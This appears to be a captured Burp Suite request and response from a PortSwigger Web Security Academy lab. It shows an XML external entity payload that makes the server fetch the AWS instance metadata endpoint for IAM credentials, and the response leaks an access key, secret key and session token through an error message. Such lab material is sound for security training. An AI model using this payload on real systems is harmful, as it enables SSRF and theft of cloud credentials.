 美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a08008b0319954182e9c4bf00f800d2.web-security-academy.net
3 Cookie: session=HYSKcaBG7qjDQc1ilp5flS5vXApp0uEB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a08008b0319954182e9c4bf00f800d2.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 236
11 Origin: https://0a08008b0319954182e9c4bf00f800d2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockCheck [
19 <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
20 ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
美化 Raw Hex 页面渲染 \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-08-13T12:24:13.001574972Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"vF393cdhmdAKDlrjolMh",
11 "SecretAccessKey":"FfbtsSCpzqsQUKQ8O4fDWxFluaHicPHMWhLOPZbF",
12 "Token":
"WpVZnlcD5Ts4nOeMClspr4SmHU9iOdjpscs6817qUpqgWv7CoGZqIp6KmKuKkRM7rutpESBUITfGkfl5jSfT3bSFC7vh7fKz
cKvsyheKcAdtfo1fkIA9NlYFwmotveCRdpCDkQ29X7NpWsLh1H72tb8PRvRA0c7uW6C5j43Ft1vABDt4UOysnTYEeJDopHv5g
PYqOnxDyrc477d2JKyfqTcSwnCL1NcpcQbmx1cuphmxYaaYpqOm4uxF3TyAdIQ7",
13 "Expiration":"2030-08-12T12:24:13.001574972Z"
14 }"